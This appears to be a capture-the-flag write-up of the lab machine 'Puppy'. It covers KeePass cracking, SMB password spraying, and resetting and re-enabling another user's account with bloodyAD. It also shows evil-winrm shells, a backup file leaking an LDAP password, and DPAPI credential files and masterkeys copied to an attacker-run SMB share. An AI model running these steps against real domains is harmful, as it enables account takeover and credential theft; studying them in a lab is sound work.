The most advanced password recovery
For all version of .kdbx (KeePass 2.X) by: @byt3n33dl3
version: 1.1.0
[+] KeePass database detected (version 4)
[+] Using AES-KDF key derivation
[+] Starting password cracking with 14344400 passwords
[+] Password found: liverpoolkdbx passwd: liverpoolStill having the latest result on the kdbx, we now gonna use it for password spraying.
Password Spraying for Initial Access
┌──(kali㉿kali)-[~]
└─$ sudo netexec smb 10.10.11.70 -u user.txt -p passwd.txt --users --shares --continue-on-success
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Steve2025! STATUS_LOGON_FAILURE Valid:
User: ant.edwards
Passwd: Antman2025!More enumeration:
┌──(kali㉿kali)-[~]
└─$ sudo netexec smb 10.10.11.70 -u ant.edwards -p ‘Antman2025!’ --users --shares --sam --lsa --dpapi
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV READ,WRITE DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
SMB 10.10.11.70 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.70 445 DC Administrator 2025-02-19 19:33:28 5 Built-in account for administering the computer/domain
SMB 10.10.11.70 445 DC Guest <never> 5 Built-in account for guest access to the computer/domain
SMB 10.10.11.70 445 DC krbtgt 2025-02-19 11:46:15 5 Key Distribution Center Service Account
SMB 10.10.11.70 445 DC levi.james 2025-02-19 12:10:56 5
SMB 10.10.11.70 445 DC ant.edwards 2025-02-19 12:13:14 0
SMB 10.10.11.70 445 DC adam.silver 2025-09-25 09:34:29 5
SMB 10.10.11.70 445 DC jamie.williams 2025-02-19 12:17:26 5
SMB 10.10.11.70 445 DC steph.cooper 2025-02-19 12:21:00 5
SMB 10.10.11.70 445 DC steph.cooper_adm 2025-03-08 15:50:40 5
SMB 10.10.11.70 445 DC [*] Enumerated 9 local users: PUPPY┌──(kali㉿kali)-[~]
└─$ sudo netexec smb 10.10.11.70 -u ant.edwards -p ‘Antman2025!’ -M enum_av
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
ENUM_AV 10.10.11.70 445 DC Found Windows Defender INSTALLEDActive Directory BHCE and bloodyAD for userAccountControl
Let’s BloodHound once again:
┌──(kali㉿kali)-[~]
└─$ sudo faketime “$(ntpdate -q 10.10.11.70 | cut -d ‘ ‘ -f 1,2)” bloodhound-ce-python -dc DC.PUPPY.HTB -u ant.edwards -p ‘Antman2025!’ -d PUPPY.HTB -c All --zip -ns 10.10.11.70
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: puppy.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: DC.PUPPY.HTB
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: DC.PUPPY.HTB
INFO: Found 10 users
INFO: Found 56 groups
INFO: Found 3 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.PUPPY.HTB
INFO: Done in 00M 50S
INFO: Compressing output into 20250925094745_bloodhound.zipLooking at BloodHound we found out that ant.edwards is a member of SENIOR DEVS@PUPPY.HTB group and has GenericAll to use ADAM.SILVER@PUPPY.HTB.
We can use ant.edwards to change the password of ADAM.SILVER@PUPPY.HTB and gain access to the machine.
┌──(kali㉿kali)-[~]
└─$ sudo bloodyAD -u ant.edwards -p ‘Antman2025!’ -d puppy.htb --dc-ip 10.10.11.70 set password adam.silver ‘P@ssw0rd123’
[+] Password changed successfully!Now let’s validate:
┌──(kali㉿kali)-[~]
└─$ sudo netexec smb 10.10.11.70 -u adam.silver -p ‘P@ssw0rd123’
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:P@ssw0rd123 STATUS_ACCOUNT_DISABLED┌──(kali㉿kali)-[~]
└─$ sudo netexec smb 10.10.11.70 -u adam.silver -p ‘P@ssw0rd123’ --local-auth
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:DC) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] DC\adam.silver:P@ssw0rd123 STATUS_LOGON_FAILUREOkay, so it’s not failed or incorrect, We got STATUS_ACCOUNT_DISABLED error, we need to activate it again.
┌──(kali㉿kali)-[~]
└─$ sudo bloodyAD --host dc.puppy.htb -d puppy.htb -u ant.edwards -p ‘Antman2025!’ remove uac adam.silver -f ACCOUNTDISABLE
[-] [’ACCOUNTDISABLE’] property flags removed from adam.silver’s userAccountControlShould be good to go, let’s validate once again then get our Shell as another Access:
┌──(kali㉿kali)-[~]
└─$ sudo netexec smb 10.10.11.70 -u adam.silver -p ‘P@ssw0rd123’
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\adam.silver:P@ssw0rd123
┌──(kali㉿kali)-[~]
└─$ sudo netexec winrm 10.10.11.70 -u adam.silver -p ‘P@ssw0rd123’
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\adam.silver:P@ssw0rd123 (Pwn3d!)┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.70 -u adam.silver -p ‘P@ssw0rd123’
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc’ for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> hostname
DC
*Evil-WinRM* PS C:\Users\adam.silver\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================= ==============================================
puppy\adam.silver S-1-5-21-1487982659-1829050783-2281216199-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
PUPPY\DEVELOPERS Group S-1-5-21-1487982659-1829050783-2281216199-1113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\adam.silver\Documents>Internal Active Directory Enumeration
For me, I would like to search around first, some case needs to leveraging PowerShell:
*Evil-WinRM* PS C:\Windows> cd Temp
*Evil-WinRM* PS C:\Windows\Temp> dir
Access to the path ‘C:\Windows\Temp’ is denied.
At line:1 char:1
+ dir
+ ~~~
+ CategoryInfo : PermissionDenied: (C:\Windows\Temp:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\Windows\Temp> cd C:\
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/9/2025 10:48 AM Backups
d----- 5/12/2025 5:21 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 7/24/2025 12:25 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d----- 3/8/2025 9:00 AM StorageReports
d-r--- 3/8/2025 8:52 AM Users
d----- 5/13/2025 4:40 PM Windows
*Evil-WinRM* PS C:\> cd Backups
*Evil-WinRM* PS C:\Backups> dir
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups>Yep, we found a backup, let’s download it, unzip it, and see inside:
┌──(kali㉿kali)-[~]
└─$ cat nms-auth-config.xml.bak
<?xml version=”1.0” encoding=”UTF-8”?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
</server>
<user-attributes>
<attribute name=”username” ldap-attribute=”uid” />
<attribute name=”firstName” ldap-attribute=”givenName” />
<attribute name=”lastName” ldap-attribute=”sn” />
<attribute name=”email” ldap-attribute=”mail” />
</user-attributes>
<group-attributes>
<attribute name=”groupName” ldap-attribute=”cn” />
<attribute name=”groupMember” ldap-attribute=”member” />
</group-attributes>
<search-filter>
<filter>(&(objectClass=person)(uid=%s))</filter>
</search-filter>
</ldap-config>A backup file cought my attention, and we found another set of credentials:
User: steph.cooper
Passwd: ChefSteph2025!┌──(kali㉿kali)-[~]
└─$ sudo netexec smb 10.10.11.70 -u steph.cooper -p ‘ChefSteph2025!’
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\steph.cooper:ChefSteph2025!
┌──(kali㉿kali)-[~]
└─$ sudo netexec winrm 10.10.11.70 -u steph.cooper -p ‘ChefSteph2025!’
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\steph.cooper:ChefSteph2025! (Pwn3d!)So we can do another Winrm login Shell with another credentials, and let’s PrivEsc from there.
PrivEsc with DPAPI Secrets Attack
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.70 -u steph.cooper -p ‘ChefSteph2025!’
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc’ for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> dir
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================== ==============================================
puppy\steph.cooper S-1-5-21-1487982659-1829050783-2281216199-1107
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>After Enumerating around I found multiplex hidden directory that we can discovery to find another usefull files:
*Evil-WinRM* PS C:\Windows\Temp> cd C:\Users
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/3/2025 8:26 AM adam.silver
d----- 3/11/2025 9:14 PM Administrator
d----- 3/8/2025 8:52 AM ant.edwards
d-r--- 2/19/2025 11:34 AM Public
d----- 3/8/2025 7:40 AM steph.cooper
*Evil-WinRM* PS C:\Users> cd steph.cooper\Desktop
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> dir
Directory: C:\Users\steph.cooper\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 7:40 AM 2312 Microsoft Edge.lnk
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> dir -h
Directory: C:\Users\steph.cooper\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 282 desktop.ini
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> cd ../
*Evil-WinRM* PS C:\Users\steph.cooper> dir -h
Directory: C:\Users\steph.cooper
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--h-- 2/19/2025 4:25 AM AppData
d--hsl 2/19/2025 4:25 AM Application Data
d--hsl 2/19/2025 4:25 AM Cookies
d--hsl 2/19/2025 4:25 AM Local Settings
d--hsl 2/19/2025 4:25 AM My Documents
d--hsl 2/19/2025 4:25 AM NetHood
d--hsl 2/19/2025 4:25 AM PrintHood
d--hsl 2/19/2025 4:25 AM Recent
d--hsl 2/19/2025 4:25 AM SendTo
d--hsl 2/19/2025 4:25 AM Start Menu
d--hsl 2/19/2025 4:25 AM Templates
-a-h-- 9/24/2025 6:05 PM 786432 NTUSER.DAT
-a-hs- 2/19/2025 4:25 AM 24576 ntuser.dat.LOG1
-a-hs- 2/19/2025 4:25 AM 203776 ntuser.dat.LOG2
-a-hs- 2/19/2025 4:26 AM 65536 NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TM.blf
-a-hs- 2/19/2025 4:25 AM 524288 NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TMContainer00000000000000000001.regtrans-ms
-a-hs- 2/19/2025 4:25 AM 524288 NTUSER.DAT{c76cbcdb-afc9-11eb-8234-000d3aa6d50e}.TMContainer00000000000000000002.regtrans-ms
---hs- 2/19/2025 4:25 AM 20 ntuser.ini
*Evil-WinRM* PS C:\Users\steph.cooper> cd AppData
*Evil-WinRM* PS C:\Users\steph.cooper\AppData>Okay, our PrivEsc strategies are many, since we’re inside DC.PUPPY.HTB machine, let’s look for dpapi-protected-secrets and then use dpapi from Impacket to extract the credentials.
*Evil-WinRM* PS C:\Users\steph.cooper\AppData> dir
Directory: C:\Users\steph.cooper\AppData
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/8/2025 9:21 AM Local
d----- 2/23/2025 2:36 PM LocalLow
d----- 3/8/2025 7:40 AM Roaming
*Evil-WinRM* PS C:\Users\steph.cooper\AppData> cd Roaming
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming> dir
Directory: C:\Users\steph.cooper\AppData\Roaming
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/8/2025 7:40 AM Adobe
d---s- 3/8/2025 7:40 AM Microsoft
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming> cd Microsoft
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft> dir
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 3/8/2025 7:53 AM Credentials
d---s- 3/8/2025 7:40 AM Crypto
d----- 3/8/2025 7:40 AM Internet Explorer
d----- 3/8/2025 7:40 AM Network
d---s- 3/8/2025 7:40 AM Protect
d----- 5/8/2021 1:20 AM Spelling
d---s- 2/23/2025 2:35 PM SystemCertificates
d----- 2/23/2025 2:36 PM Vault
d----- 3/8/2025 7:52 AM Windows
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft> cd Credentials
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> dir
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> dir -h
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials>SMBShare:
┌──(kali㉿kali)-[~]
└─$ sudo impacket-smbserver share ./ -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsedAnd we’re gonna transfer this:
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> copy “C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9” \\10.10.14.71\share\credential_blob
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> cd ..
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft> dir -h
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft> dir
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 3/8/2025 7:53 AM Credentials
d---s- 3/8/2025 7:40 AM Crypto
d----- 3/8/2025 7:40 AM Internet Explorer
d----- 3/8/2025 7:40 AM Network
d---s- 3/8/2025 7:40 AM Protect
d----- 5/8/2021 1:20 AM Spelling
d---s- 2/23/2025 2:35 PM SystemCertificates
d----- 2/23/2025 2:36 PM Vault
d----- 3/8/2025 7:52 AM Windows
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft> cd Crypto
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto> dir
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 3/8/2025 7:40 AM Keys
d---s- 3/8/2025 7:40 AM RSA
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto> cd Keys
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\Keys> dir
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\Keys
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--s- 3/8/2025 7:40 AM 800 de7cf8a7901d2ad13e5c67c29e5d1662_e473f673-c7a2-475f-b5ee-d10b20a30026
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\Keys> copy C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\Keys\de7cf8a7901d2ad13e5c67c29e5d1662_e473f673-c7a2-475f-b5ee-d10b20a30026 \\10.10.14.71\share\extra
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\Keys> cd ..
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto> cd RSA
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\RSA> dir
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\RSA
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 3/8/2025 7:40 AM S-1-5-21-1487982659-1829050783-2281216199-1107
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\RSA> cd S-1-5-21-1487982659-1829050783-2281216199-1107
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-1487982659-1829050783-2281216199-1107> dir
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-1487982659-1829050783-2281216199-1107> cd ../..
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Crypto> cd ..
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft> dir
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 3/8/2025 7:53 AM Credentials
d---s- 3/8/2025 7:40 AM Crypto
d----- 3/8/2025 7:40 AM Internet Explorer
d----- 3/8/2025 7:40 AM Network
d---s- 3/8/2025 7:40 AM Protect
d----- 5/8/2021 1:20 AM Spelling
d---s- 2/23/2025 2:35 PM SystemCertificates
d----- 2/23/2025 2:36 PM Vault
d----- 3/8/2025 7:52 AM Windows
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft> cd Protect
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect> dir
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 2/23/2025 2:36 PM S-1-5-21-1487982659-1829050783-2281216199-1107
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect> cd S-1-5-21-1487982659-1829050783-2281216199-1107
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> dir
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> dir -h
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> copy C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 \\10.10.14.71\share
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107>We’re copying:
DPAPI-protected data related
Masterkey
C8D69EBE9A43E9DEBF6B5FBD48B521B9
556a2412-1275-4ccf-b721-e6a0b4f90407
